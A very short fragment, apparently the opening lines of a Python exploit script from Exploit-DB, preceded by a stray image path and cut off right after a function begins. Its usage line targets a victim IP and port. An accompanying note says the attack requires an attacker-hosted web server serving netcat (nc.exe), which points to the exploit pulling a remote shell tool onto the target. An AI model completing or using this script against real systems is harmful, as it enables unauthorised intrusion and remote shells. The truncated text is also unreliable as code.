 #Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():